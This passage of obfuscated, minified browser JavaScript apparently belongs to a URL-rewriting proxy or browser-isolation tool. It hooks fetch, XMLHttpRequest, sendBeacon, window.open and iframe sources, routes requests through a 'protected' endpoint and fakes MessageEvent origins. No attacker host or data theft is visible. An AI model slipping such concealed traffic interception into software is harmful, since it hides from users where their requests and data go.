mC=Rn;let LI=LC;for(;;){try{const LE=LI[mC(0x6c5)][mC(0xa71)],Lr=new LC[(mC(0x37b))]((0x0,S0['EW'])(LE)?(0x0,S0['sH'])(LE)[mC(0x3b5)]:LE);if(mC(0xd11)!==Lr[mC(0xf98)])return Lr;}catch(LP){break;}if(LI===LI[mC(0x971)])break;LI=LI[mC(0x971)];}S4['A'][mC(0x4a8)](mC(0xc11),LC);};function ak(LC,LI){const mI=Rn;return LI instanceof LC[mI(0x484)]&&LI[mI(0xd5d)]instanceof LC[mI(0x5e5)];}function aB(LC,LI,LE){const mE=Rn;if(ak(LC,LE))throw new TypeError(mE(0x603));if(LE instanceof LC[mE(0x484)]){const Lr=LE[mE(0xb29)],{url:LP,additionalHeaders:Lz}=aq(LC,0x0,new LC[(mE(0x37b))](LE[mE(0xb29)]));return{'protectedInput':new LC[(mE(0x484))]((0x0,S0['Wq'])({'protectUrlContext':LI,'url':LP[mE(0xa71)],'baseUrl':S9['A'][mE(0x5dd)](LC)[mE(0x52a)][mE(0x5dd)][mE(0x433)](LC[mE(0x34c)]),'endpoint':S1['A'][mE(0xd3b)]}),LE),'originalUrl':Lr,'additionalHeaders':Lz};}if(LE instanceof LC[mE(0x37b)]){const LA=LE[mE(0xa71)],{additionalHeaders:LG,url:LO}=aq(LC,0x0,LE),Lk=(0x0,S0['Wq'])({'protectUrlContext':LI,'url':LO[mE(0xa71)],'kind':S0['MN'][mE(0xa1f)],'baseUrl':S9['A'][mE(0x5dd)](LC)[mE(0x52a)][mE(0x5dd)][mE(0x433)](LC[mE(0x34c)]),'endpoint':S1['A'][mE(0xd3b)]});return{'protectedInput':new LC[(mE(0x37b))](Lk),'originalUrl':LA,'additionalHeaders':LG};}if(mE(0xb5b)==typeof LE){const LB=LE,Lq=S9['A'][mE(0x5dd)](LC)[mE(0x52a)][mE(0x5dd)][mE(0x433)](LC[mE(0x34c)]),{additionalHeaders:LK,url:Ls}=aq(LC,0x0,(0x0,S0['Xz'])(LE,Lq));return{'protectedInput':(0x0,S0['Wq'])({'protectUrlContext':LI,'url':Ls[mE(0xa71)],'kind':S0['MN'][mE(0xa1f)],'baseUrl':Lq,'endpoint':S1['A'][mE(0xd3b)]}),'originalUrl':LB,'additionalHeaders':LK};}return console[mE(0xddf)](mE(0x319),LE,typeof LE),LE;}function aq(LC,LI,LE){const mr=Rn,Lr={},LP=new LC[(mr(0x37b))](LE);if((mr(0x6d4)===LP[mr(0x361)]||mr(0x526)===LP[mr(0x361)])&&mr(0xd50)===LP[mr(0xe77)]){const Lz=LP[mr(0x58c)][mr(0x5dd)](mr(0xde8));null!==Lz&&(LP[mr(0x58c)][mr(0x1ee)](mr(0xde8)),Lr[mr(0xde8)]=Lz);const LA=LP[mr(0x58c)][mr(0x5dd)](mr(0x8cb));null!==LA&&(LP[mr(0x58c)][mr(0x1ee)](mr(0x8cb)),Lr[mr(0x8cb)]=LA);const LG=LP[mr(0xa71)][mr(0xe51)],LO=LP[mr(0x58c)][mr(0x5dd)](mr(0x54c));LG>=0x1388&&LO&&LO[mr(0xe51)]>=0x3e8&&(LP[mr(0x58c)][mr(0x1ee)](mr(0x54c)),Lr[mr(0x54c)]=LO);const Lk=LP[mr(0x58c)][mr(0x5dd)](mr(0xb83));LG>=0x1388&&Lk&&Lk[mr(0xe51)]>=0x3e8&&(LP[mr(0x58c)][mr(0x1ee)](mr(0xb83)),Lr[mr(0xb83)]=Lk);const LB=LP[mr(0x58c)][mr(0x5dd)](mr(0xc4c));LG>=0x1388&&LB&&LB[mr(0xe51)]>=0x3e8&&(LP[mr(0x58c)][mr(0x1ee)](mr(0xc4c)),Lr[mr(0xc4c)]=LB);const Lq=LP[mr(0x58c)][mr(0x5dd)](mr(0xded));LG>=0x1388&&Lq&&Lq[mr(0xe51)]>=0x3e8&&(LP[mr(0x58c)][mr(0x1ee)](mr(0xded)),Lr[mr(0xded)]=Lq);const LK=LP[mr(0x58c)][mr(0x5dd)](mr(0xfc3));LG>=0x1388&&LK&&LK[mr(0xe51)]>=0x1f4&&(LP[mr(0x58c)][mr(0x1ee)](mr(0xfc3)),Lr[mr(0xfc3)]=LK);const Ls=LP[mr(0x58c)][mr(0x5dd)](mr(0x6c8));LG>=0x1388&&Ls&&Ls[mr(0xe51)]>=0x3e8&&(LP[mr(0x58c)][mr(0x1ee)](mr(0x6c8)),Lr[mr(0x6c8)]=Ls);}if(LP[mr(0x361)][mr(0x839)](mr(0x2d3))&&mr(0xb24)===LP[mr(0xe77)]){const Ll=LP[mr(0x58c)][mr(0x5dd)](mr(0x212));Ll&&Ll[mr(0xe51)]>=0x3e8&&(LP[mr(0x58c)][mr(0x1ee)](mr(0x212)),Lr[mr(0x212)]=Ll);}if(mr(0x735)===LP[mr(0x361)]&&mr(0x8e9)===LP[mr(0xe77)]){const Ld=LP[mr(0x58c)][mr(0x5dd)](mr(0x18c));null!==Ld&&(LP[mr(0x58c)][mr(0x1ee)](mr(0x18c)),Lr[mr(0x18c)]=Ld);}return{'url':LP,'additionalHeaders':Lr};}async function aK(LC,LI,LE){const mP=Rn,Lr=LE[mP(0xb29)];if(!ak(LC,LE))throw new TypeError(mP(0x7bc));let LP='';const Lz=new URL(LE[mP(0xb29)]);if(mP(0xa35)===Lz[mP(0x361)]||mP(0xe40)===Lz[mP(0x361)]&&mP(0x9cb)===Lz[mP(0xe77)]&&'1'===Lz[mP(0x58c)][mP(0x5dd)](mP(0x9bc))){const Lq=await async function(LK){const mz=mP,Ls=new DecompressionStream(mz(0x9bc)),Ll=LK[mz(0x580)](Ls),Ld=await new Response(Ll)[mz(0xbdb)]();return new TextDecoder()[mz(0x259)](new Uint8Array(Ld));}(LE[mP(0xd5d)]);LP=await async function(LK){const mA=mP,Ls=new TextEncoder()[mA(0xdeb)](LK),Ll=new CompressionStream(mA(0x9bc)),Ld=Ll[mA(0xfc8)][mA(0x3e4)]();return Ld[mA(0xf67)](Ls),Ld[mA(0xd26)](),await new Response(Ll[mA(0x7dd)])[mA(0xbdb)]();}(Lq);}else LP=await async function(LK){const mG=mP,Ls=LK[mG(0x8f7)](),Ll=new TextDecoder();let Ld='';return async function LD(){const mO=mG,{done:n0,value:n1}=await Ls[mO(0xff2)]();return n0?Ld:(Ld+=Ll[mO(0x259)](n1,{'stream':!0x0}),LD());}();}(LE[mP(0xd5d)]);const LA=aq(LC,0x0,new LC[(mP(0x37b))](LE[mP(0xb29)])),LG=LA[mP(0xb29)],LO=LA[mP(0x22b)],Lk=new LC[(mP(0x484))]((0x0,S0['Wq'])({'protectUrlContext':LI,'url':LG[mP(0xa71)],'baseUrl':S9['A'][mP(0x5dd)](LC)[mP(0x52a)][mP(0x5dd)][mP(0x433)](LC[mP(0x34c)]),'endpoint':S1['A'][mP(0xd3b)]}),{'method':LE[mP(0x3d3)],'browsingTopics':!!isSecureContext,'body':LP,'cache':LE[mP(0x943)],'credentials':LE[mP(0xae0)],'headers':LE[mP(0x9fd)],'integrity':LE[mP(0x95a)],'keepalive':LE[mP(0x360)],'mode':LE[mP(0x2c5)],'redirect':LE[mP(0x374)],'referrer':LE[mP(0x795)],'referrerPolicy':LE[mP(0x990)],'signal':LE[mP(0xee2)]}),LB=new LC[(mP(0x37b))](Lr);if([mP(0x452),mP(0xd7b),mP(0x3cb),mP(0x3d1)][mP(0x9b4)](LB[mP(0x361)]))throw new Error(mP(0x43b));return{'protectedInput':Lk,'originalUrl':Lr,'additionalHeaders':LO};}function as(LC,LI,LE){const mk=Rn;if(LI){const Lr=mk(0x9fd)in LI?new Headers(LI[mk(0x9fd)]):LC instanceof Request?new Headers(LC[mk(0x9fd)]):new Headers();for(const [LP,Lz]of Object[mk(0x2da)](LE))Lr[mk(0x5c1)](mk(0xbe8)[mk(0x1d4)](LP),aW(Lz));LI[mk(0x9fd)]=Lr;}else{const LA=new Headers(LC instanceof Request?LC[mk(0x9fd)]:{});for(const [LG,LO]of Object[mk(0x2da)](LE))LA[mk(0x5c1)](mk(0xbe8)[mk(0x1d4)](LG),aW(LO));LI={'headers':LA};}return LI;}var al=L(0x1fc3);async function ad(LC,LI,LE,Lr){const mB=Rn,LP=Array[mB(0x4e5)](LC[mB(0x34c)][mB(0xdaa)])[mB(0xa3d)](Lz=>!Lr[mB(0x9b4)](Lz))[mB(0xa3d)](Lz=>!(0x0,S0['EW'])(S9['A'][mB(0x5dd)](LC)[mB(0x219)][mB(0x5dd)][mB(0x655)](Lz)));Lr[mB(0xbf0)](...LP);for(const Lz of LP){const LA=S9['A'][mB(0x5dd)](LC)[mB(0x219)][mB(0x5dd)][mB(0x655)](Lz);(0x0,S8['pI'])(LE,LA)&&await(0x0,al['A1'])(LC,LI,LA)&&((0x0,al['VL'])(LC,LI,LA),(0x0,al['AG'])(LC,LI,Lz));}}function aD(LC,LI,LE){const Lr=[];return()=>{const mq=a2a;ad(LC,LI,LE,Lr);const LP=[...LE[mq(0x752)][mq(0x57d)](LA=>mq(0x869)[mq(0x1d4)](LA,mq(0xa99))[mq(0x1d4)](LA,'\x22]')),...LE[mq(0x369)][mq(0x57d)](LA=>'#'[mq(0x1d4)](CSS[mq(0xd28)](LA),',.')[mq(0x1d4)](CSS[mq(0xd28)](LA))),...LE[mq(0x2d5)][mq(0x57d)](LA=>'['[mq(0x1d4)](LA,']')),...LE[mq(0x97b)][mq(0x57d)](LA=>LA[mq(0xd23)][mq(0x57d)](LG=>'['[mq(0x1d4)](LA[mq(0x4b7)],'=\x22')[mq(0x1d4)](LG,'\x22]')))[mq(0x644)](),...LE[mq(0x691)][mq(0x57d)](LA=>''[mq(0x1d4)](LA))][mq(0xfd6)](',');for(const LA of Array[mq(0x4e5)](S9['A'][mq(0x5dd)](LC)[mq(0xb96)][mq(0x655)](LC[mq(0x34c)],LP)))(0x0,al['M5'])(LI,LE,LA);for(const LG of Array[mq(0x4e5)](LC[mq(0x34c)][mq(0x9c2)]))try{var Lz;if(LG[mq(0xc45)]===LG[mq(0x2ea)][mq(0xe51)])continue;if(LG[mq(0xc45)]=LG[mq(0x2ea)][mq(0xe51)],mq(0x72c)===LG[mq(0xc29)][mq(0xb00)])continue;if(null!==(Lz=LG[mq(0x2fe)])&&void 0x0!==Lz&&null!==(Lz=Lz['id'])&&void 0x0!==Lz&&Lz[mq(0x9b4)](mq(0xe6e)))continue;(0x0,al['VE'])(LI,LE,LG[mq(0x2ea)]);}catch(LO){(0x0,al['vR'])(LI,LC,LG);}};}var L0=L(0xcc4);function L1(LC){const mK=Rn;try{const LI=new URL(LC),LE=new URL(S1['A'][mK(0xd3b)])[mK(0x361)];return LI[mK(0x361)][mK(0x839)](LE);}catch{return!0x1;}}function L2(LC,LI,LE,Lr){const ms=Rn;let LP=arguments[ms(0xe51)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Lz=LI+'_'+LE;if(function(LA,LG){var LO;return!(null===(LO=function(Lk){const LB=function(Lq){const ml=a2a;return ml(0x18b)+(0x0,L0['t'])(Lq[ml(0x6c5)][ml(0x361)]+ml(0x45f));}(Lk);return Lk[LB]||(Lk[LB]={}),Lk[LB];}(LA))||void 0x0===LO||!LO[LG]);}(LC,Lz)){const LA=function(LG){const LO=function(Lk){const md=a2a;return md(0x18b)+(0x0,L0['t'])(Lk[md(0x6c5)][md(0x361)]+md(0x4f4));}(LG);return LG[LO]||(LG[LO]={}),LG[LO];}(LC);LA[Lz]||(LA[Lz]=function(LG){const mD=ms;for(var LO=arguments[mD(0xe51)],Lk=new Array(LO>0x1?LO-0x1:0x0),LB=0x1;LB<LO;LB++)Lk[LB-0x1]=arguments[LB];if(LP&&!LP[mD(0x655)](this,...Lk))return LG[mD(0x655)](this,...Lk);try{return Lr[mD(0x655)](this,LG,...Lk);}catch(Lq){return S4['A'][mD(0x451)](mD(0xbaa)+LI+'.'+LE,Lq[mD(0xa2d)],...Lk),LG[mD(0x655)](this,...Lk);}});}else ar(LC,LI,LE,function(){const Y0=ms,LG=S9['A'][Y0(0x5dd)](LC)[Lz];for(var LO=arguments[Y0(0xe51)],Lk=new Array(LO),LB=0x0;LB<LO;LB++)Lk[LB]=arguments[LB];return Lr[Y0(0x655)](this,LG,...Lk);},LP);}function L3(LC,LI,LE,Lr){const Y1=Rn;if(LI[Y1(0xde6)]||LI[Y1(0x5ae)])return;LI[Y1(0xde6)]=!0x0,S9['A'][Y1(0xdb5)](LI),(function(){const Y2=Y1;let LA=arguments[Y2(0xe51)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const LG=Y2(0xee0);if(S9['A'][Y2(0x5dd)](window)[Y2(0x76b)][Y2(0x655)](window[Y2(0x34c)][Y2(0x1e5)],Y2(0xc3b)[Y2(0x1d4)](LG,'\x22]')))return;const LO=window[Y2(0x34c)][Y2(0xcf2)](Y2(0x38b));S9['A'][Y2(0x5dd)](window)[Y2(0x7a5)][Y2(0x655)](LO,Y2(0xace),LG),S9['A'][Y2(0x5dd)](window)[Y2(0x550)][Y2(0x655)](window[Y2(0x34c)][Y2(0x1e5)],LO),S9['A'][Y2(0x5dd)](window)[Y2(0x3ea)][Y2(0x655)](window,Y2(0xa2d),Lk=>{const Y3=Y2;switch(Lk[Y3(0x52b)][Y3(0xd0e)]){case Y3(0x518):if(Y3(0xec9)===Lk[Y3(0x52b)][Y3(0xace)])return setTimeout(()=>{const Y4=Y3;var LB;return null===(LB=LA[Y4(0x22c)])||void 0x0===LB?void 0x0:LB[Y4(0x655)](LA);},0x0),LA[Y3(0xc70)]&&setTimeout(()=>{const Y6=Y3;var LB;const Lq=function(LK){const Y5=a2a,Ls=[];let Ll=LK;for(;Ll!==window[Y5(0xa4c)];){try{Ls[Y5(0xbf0)](Ll[Y5(0xace)]);}catch(Ld){}Ll=Ll[Y5(0x971)];}return Ls;}(Lk[Y6(0x1cf)]);Lk[Y6(0x52b)][Y6(0x52b)][Y6(0xace)]&&Lq[Y6(0xbf0)](Lk[Y6(0x52b)][Y6(0x52b)][Y6(0xace)]),null===(LB=LA[Y6(0xc70)])||void 0x0===LB||LB[Y6(0x655)](LA,function(LK){const Y7=Y6,Ls=window[Y7(0xb48)][Y7(0xb39)]()[Y7(0x66a)]()[Y7(0x57d)](Ll=>(Ll[Y7(0x56b)]||Ll[Y7(0x8b1)])())[Y7(0xa3d)](Ll=>LK[Y7(0xdfd)](Ld=>Ld[Y7(0x9b4)](Ll)));return Ls[Y7(0xe51)]<=0x1?Ls[0x0]:Ls[Y7(0x831)]((Ll,Ld)=>Ld[Y7(0xe51)]-Ll[Y7(0xe51)])[0x0];}(Lq));},0x0),a8(Lk[Y3(0x52b)][Y3(0x52b)]);break;case Y3(0x1f2):if(Y3(0x388)===Lk[Y3(0x52b)][Y3(0xace)])return a9(Lk[Y3(0x52b)][Y3(0x52b)]);}});}({'onClickAutoRecovery':LA=>{const Y9=Y1;!function(LG,LO,Lk){const Y8=a2a;SP(LG,Y8(0x3ce),(arguments[Y8(0xe51)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Y8(0x5c1)](Y8(0x6c6),LO)[Y8(0x5c1)](Y8(0xa1e),Lk)[Y8(0x5c1)](Y8(0x738),new URL(location[Y8(0xa71)])[Y8(0x738)]));}(LC,LA||Y9(0x3ae),'');}})),LI[Y1(0x34c)][Y1(0x3d4)](Y1(0xec9),LA=>{const YS=Y1;if(LA[YS(0xa82)])return;let LG=LA[YS(0x659)];for(;LG instanceof LI[YS(0xe7b)]&&'a'!==(null===(LO=LG)||void 0x0===LO||null===(LO=LO[YS(0x691)])||void 0x0===LO?void 0x0:LO[YS(0xb87)]());){var LO;LG=LG[YS(0xf08)];}if(LG){var Lk;let LB=S9['A'][YS(0x5dd)](LI)[YS(0xc35)][YS(0x655)](LG,YS(0xa71));if(YS(0xb5b)!=typeof LB||LB[YS(0x945)](YS(0xea8)))return;const Lq=null===(Lk=aO(LI))||void 0x0===Lk?void 0x0:Lk[YS(0xf98)];if(!(0x0,S0['EW'])(LB))return;const LK=(0x0,S0['sH'])(LB)[YS(0x3b5)];LB=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][YS(0xafc)],'baseUrl':S9['A'][YS(0x5dd)](LI)[YS(0x52a)][YS(0x5dd)][YS(0x433)](LI[YS(0x34c)]),'endpoint':S1['A'][YS(0xd3b)],'extra':{'sourceFrameOrigin':Lq}});let Ls=S9['A'][YS(0x5dd)](LI)[YS(0xc35)][YS(0x655)](LG,YS(0xc31));Ls=au(LC,Ls,S9['A'][YS(0x5dd)](LI)[YS(0x52a)][YS(0x5dd)][YS(0x433)](LI[YS(0x34c)])),LA[YS(0xa67)]();let Ll=LI;for(;SG(Ll,YS(0x518),YS(0xec9),{'url':LB,'windowFeatures':Ls?YS(0xe55)[YS(0x1d4)](Ls):void 0x0,'name':LI[YS(0xace)]}),Ll!==LI[YS(0xa4c)];)Ll=Ll[YS(0x971)][YS(0xc2f)];}}),L2(LI,Y1(0x102f),Y1(0x359),async function(LA,LG,LO){const Ya=Y1,{protectedInput:Lk,additionalHeaders:LB}=ak(LI,LG)?await aK(LI,LC,LG):aB(LI,LC,LG);LO=as(Lk,LO,LB);for(var Lq=arguments[Ya(0xe51)],LK=new Array(Lq>0x3?Lq-0x3:0x0),Ls=0x3;Ls<Lq;Ls++)LK[Ls-0x3]=arguments[Ls];return LA[Ya(0x655)](this,Lk,LO,...LK);},function(LA){const YL=Y1;return LA instanceof LI[YL(0x484)]?(0x0,S8['pI'])(LE,LA[YL(0xb29)]):(0x0,S8['pI'])(LE,LA);}),L2(LI,Y1(0xfba),Y1(0xc47),function(LA,LG,LO){const Yn=Y1;for(var Lk=arguments[Yn(0xe51)],LB=new Array(Lk>0x3?Lk-0x3:0x0),Lq=0x3;Lq<Lk;Lq++)LB[Lq-0x3]=arguments[Lq];if(!(0x0,S8['pI'])(LE,LO))return LA[Yn(0x655)](this,LG,LO,...LB);const LK=S9['A'][Yn(0x5dd)](LI)[Yn(0x52a)][Yn(0x5dd)][Yn(0x433)](LI[Yn(0x34c)]),{additionalHeaders:Ls,url:Ll}=aq(LI,0x0,Yn(0xb5b)==typeof LO?(0x0,S0['Xz'])(LO,LK):LO);LO=Yn(0xb5b)==typeof LO?Ll[Yn(0xa71)]:Ll;const Ld=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LO,'kind':S0['MN'][Yn(0xa1f)],'baseUrl':S9['A'][Yn(0x5dd)](LI)[Yn(0x52a)][Yn(0x5dd)][Yn(0x433)](LI[Yn(0x34c)]),'endpoint':S1['A'][Yn(0xd3b)]}),LD=LA[Yn(0x655)](this,LG,Ld,...LB);for(const [n0,n1]of Object[Yn(0x2da)](Ls))this[Yn(0x61d)](Yn(0xbe8)[Yn(0x1d4)](n0),aW(n1));return LD;}),aP(LI,Y1(0xfba),Y1(0xb38),{'get':function(){const Yy=Y1;for(var LA,LG=arguments[Yy(0xe51)],LO=new Array(LG),Lk=0x0;Lk<LG;Lk++)LO[Lk]=arguments[Lk];const LB=(null===(LA=this[Yy(0x9b3)])||void 0x0===LA?void 0x0:LA[Yy(0xb38)])||S9['A'][Yy(0x5dd)](LI)[Yy(0x93f)][Yy(0x5dd)][Yy(0x655)](this,...LO);return LB&&(0x0,S0['EW'])(LB)?(0x0,S0['sH'])(LB)[Yy(0x3b5)]:LB;}}),ar(LI,Y1(0x37a),Y1(0xd1d),function(LA,LG){const YZ=Y1;return LA=(0x0,S0['EW'])(LA)?LA:(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LA,'kind':S0['MN'][YZ(0xa1f)],'baseUrl':S9['A'][YZ(0x5dd)](LI)[YZ(0x52a)][YZ(0x5dd)][YZ(0x433)](LI[YZ(0x34c)]),'endpoint':S1['A'][YZ(0xd3b)]}),S9['A'][YZ(0x5dd)](LI)[YZ(0x954)][YZ(0x655)](LI,LA,{'method':YZ(0x2ca),'keepalive':!0x0,'body':LG,'mode':YZ(0x42e)}),!0x0;},function(LA){const YJ=Y1;return arguments[YJ(0xe51)]>0x0&&(0x0,S8['pI'])(LE,LA);}),ar(LI,Y1(0x102f),Y1(0xc47),function(LA,LG,LO){const Yt=Y1;if(LO){const Lq=LO[Yt(0x3d0)](',')[Yt(0x57d)](LK=>{const YN=Yt;if(LK[YN(0x9b4)](YN(0xe55))){const Ls=LK[YN(0x3d0)]('=')[0x1];return YN(0xe55)[YN(0x1d4)](au(LC,Ls,S9['A'][YN(0x5dd)](LI)[YN(0x52a)][YN(0x5dd)][YN(0x433)](LI[YN(0x34c)])));}return LK;});LO=Lq[Yt(0xfd6)](',');}if([Yt(0x1f9)][Yt(0x9b4)](LA)){const LK=S9['A'][Yt(0x5dd)](LI)[Yt(0xa10)][Yt(0x655)](this,LA,LG,LO);return new Proxy(LK,{'get':function(Ls,Ll){const YQ=Yt;return YQ(0x6c5)===Ll?new Proxy(Ls[YQ(0x6c5)],{'set':function(Ld,LD,n0){const Yp=YQ;if(Yp(0xa71)===LD){const n1=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':n0,'kind':S0['MN'][Yp(0xafc)],'baseUrl':S9['A'][Yp(0x5dd)](LI)[Yp(0x52a)][Yp(0x5dd)][Yp(0x433)](LI[Yp(0x34c)]),'endpoint':S1['A'][Yp(0xd3b)]});return SK(LI,LK,n1,LO),Ld[LD]=n1;}return Ld[LD]=n0;}}):Ls[Ll];}});}var Lk;LA&&Yt(0xb5b)==typeof LA&&(LA=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LA,'kind':S0['MN'][Yt(0xafc)],'baseUrl':S9['A'][Yt(0x5dd)](LI)[Yt(0x52a)][Yt(0x5dd)][Yt(0x433)](LI[Yt(0x34c)]),'endpoint':S1['A'][Yt(0xd3b)],'extra':{'sourceFrameOrigin':null===(Lk=aO(LI))||void 0x0===Lk?void 0x0:Lk[Yt(0xf98)]}}));let LB=LI;for(;SG(LB,Yt(0x518),Yt(0xec9),{'url':LA,'target':LG,'windowFeatures':LO,'name':LI[Yt(0xace)]}),LB!==LI[Yt(0xa4c)];)LB=LB[Yt(0x971)][Yt(0xc2f)];return LI;},function(LA,LG,LO){return(0x0,S8['pI'])(LE,LA);}),aP(LI,Y1(0x3c7),Y1(0xb29),{'get':function(){const YV=Y1;for(var LA=arguments[YV(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];const Lk=S9['A'][YV(0x5dd)](LI)[YV(0x9d3)][YV(0x5dd)][YV(0x655)](this,...LG);return(0x0,S0['EW'])(Lk)?(0x0,S0['sH'])(Lk)[YV(0x3b5)]:Lk;}});const LP=!(null==Lr||!Lr[Y1(0xfaa)]);function Lz(){const Yx=Y1;if(this instanceof LI[Yx(0x967)]){const LA=S9['A'][Yx(0x5dd)](LI)[Yx(0xc35)][Yx(0x655)](this,Yx(0x692));if(null!=LA&&LA[Yx(0x945)](Yx(0x2c7)))return!0x1;if(Yx(0x492)===S9['A'][Yx(0x5dd)](LI)[Yx(0xc35)][Yx(0x655)](this,Yx(0x6bc)))return!0x0;}return((LG,LO,Lk)=>{const Yu=Yx;if(LO instanceof LG[Yu(0x1ec)]){const LB=S9['A'][Yu(0x5dd)](LG)[Yu(0x1038)][Yu(0x5dd)][Yu(0x655)](LO);if((0x0,Sn['_'])(LB)||(0x0,S8['Bo'])(Lk,LB))return!0x0;for(const Lq of S9['A'][Yu(0x5dd)](LG)[Yu(0x7c3)][Yu(0x5dd)][Yu(0x655)](LO))if((0x0,Sn['_'])(Lq)||(0x0,S8['Bo'])(Lk,Lq))return!0x0;}return!0x1;})(LI,this,LE);}LP&&ar(LI,Y1(0x1ce),Y1(0x3d4),function(LA,LG,LO){const Yi=Y1,Lk=S9['A'][Yi(0x5dd)](LI)[Yi(0x3ea)][Yi(0x655)](this,LA,LG,LO);try{var LB;const Lq=Yi(0xb5b)==typeof LA&&Yi(0xdaf)===LA[Yi(0xb87)](),LK=Yi(0x57f)!==(null===(LB=LI[Yi(0x34c)])||void 0x0===LB?void 0x0:LB[Yi(0xa54)]),Ls=this===LI[Yi(0x34c)]||this===LI;if(Lq&&LK&&Ls){const Ll=()=>{const YU=Yi;try{const Ld=new LI[(YU(0x586))](YU(0xd7d));LG&&YU(0x3a8)==typeof LG&&YU(0x1ca)==typeof LG[YU(0xbf7)]?LG[YU(0xbf7)][YU(0x655)](LG,Ld):YU(0x1ca)==typeof LG&&LG[YU(0x655)](this,Ld);}catch(LD){}};LI[Yi(0x3f5)](Ll,0x0);}}catch(Ld){}return Lk;},function(LA){const Yb=Y1;return!0x0===LP&&Yb(0xb5b)==typeof LA&&Yb(0xdaf)===LA[Yb(0xb87)]();}),LI[Y1(0x69a)]=new LI[(Y1(0x653))](LI[Y1(0x6c5)],{'get':function(LA,LG){const YM=Y1;return LI[YM(0x6c5)][LG];},'set':function(LA,LG,LO){const YR=Y1;return LI[YR(0x6c5)][LG]=LO,!0x0;}}),aP(LI,Y1(0x967),Y1(0x692),{'get':function(){const Yh=Y1;for(var LA=arguments[Yh(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];let Lk=S9['A'][Yh(0x5dd)](LI)[Yh(0xd82)][Yh(0x5dd)][Yh(0x655)](this,...LG);if((0x0,S0['EW'])(Lk)){const LB=(0x0,S0['sH'])(Lk)[Yh(0x3b5)];Lk=L1(LB)?Lk:LB;}return Lk;},'set':function(LA){const Yf=Y1;for(var LG=arguments[Yf(0xe51)],LO=new Array(LG>0x1?LG-0x1:0x0),Lk=0x1;Lk<LG;Lk++)LO[Lk-0x1]=arguments[Lk];return LA?LA[Yf(0x945)](Yf(0x721))?(LA=aF(LA,LC,LI),S9['A'][Yf(0x5dd)](LI)[Yf(0xd82)][Yf(0x5c1)][Yf(0x655)](this,LA,...LO)):(0x0,S0['EW'])(LA)&&L1((0x0,S0['sH'])(LA)[Yf(0x3b5)])?S9['A'][Yf(0x5dd)](LI)[Yf(0xd82)][Yf(0x5c1)][Yf(0x655)](this,LA,...LO):S9['A'][Yf(0x5dd)](LI)[Yf(0xd82)][Yf(0x5c1)][Yf(0x655)](this,(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LA,'kind':S0['MN'][Yf(0x378)],'baseUrl':S9['A'][Yf(0x5dd)](LI)[Yf(0x52a)][Yf(0x5dd)][Yf(0x433)](LI[Yf(0x34c)]),'endpoint':S1['A'][Yf(0xd3b)]}),...LO):S9['A'][Yf(0x5dd)](LI)[Yf(0xd82)][Yf(0x5c1)][Yf(0x655)](this,LA,...LO);}},function(LA){return null==LA||''===LA||(0x0,S8['pI'])(LE,LA);}),aP(LI,Y1(0xaf3),Y1(0xf98),{'get':function(){const Ye=Y1;if(Ye(0x7b3)===this[Ye(0x52b)])return Ye(0x6c4);if(this[Ye(0x52b)][Ye(0xace)]&&Ye(0xb5b)==typeof this[Ye(0x52b)][Ye(0xace)]&&this[Ye(0x52b)][Ye(0xace)][Ye(0x945)](Ye(0xf9e)))return window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x750))?Ye(0xfc2):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x753))?Ye(0x30c):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x6a0))?Ye(0x427):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x320))?Ye(0x237):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0xcc9))?Ye(0x23a):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x4ff))?Ye(0xb11):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x650))?Ye(0x1a1):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0xe28))?Ye(0x80e):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x755))?Ye(0x1b3):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x707))?Ye(0x680):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x416))?Ye(0xad8):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x1db))?Ye(0xd95):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0xc63))?Ye(0xa73):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0xc1c))?Ye(0x812):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x4fb))?Ye(0xfdd):window[Ye(0x6c5)][Ye(0xf98)][Ye(0x839)](Ye(0x4e7))?Ye(0x7b9):Ye(0xf84);if(Ye(0xb5b)==typeof this[Ye(0x52b)]&&this[Ye(0x52b)][Ye(0x945)](Ye(0xa48)))return Ye(0xf8a);if(this[Ye(0x52b)]&&Ye(0xb5b)==typeof this[Ye(0x52b)]&&this[Ye(0x52b)][Ye(0x945)](Ye(0x62c)))return Ye(0x57c);for(var LA=arguments[Ye(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];return S9['A'][Ye(0x5dd)](LI)[Ye(0xdad)][Ye(0x5dd)][Ye(0x433)](this,LG);}}),aP(LI,Y1(0x6cc),Y1(0x692),{'get':function(){const YF=Y1;for(var LA=arguments[YF(0xe51)],LG=new Array(LA),LO=0x0;LO<LA;LO++)LG[LO]=arguments[LO];let Lk=S9['A'][YF(0x5dd)](LI)[YF(0xc92)][YF(0x5dd)][YF(0x655)](this,...LG);if((0x0,S0['EW'])(Lk)){const LB=(0x0,S0['sH'])(Lk)[YF(0x3b5)];Lk=L1(LB)?Lk:LB;}return Lk;},'set':function(LA){const Ym=Y1;for(var LG=arguments[Ym(0xe51)],LO=new 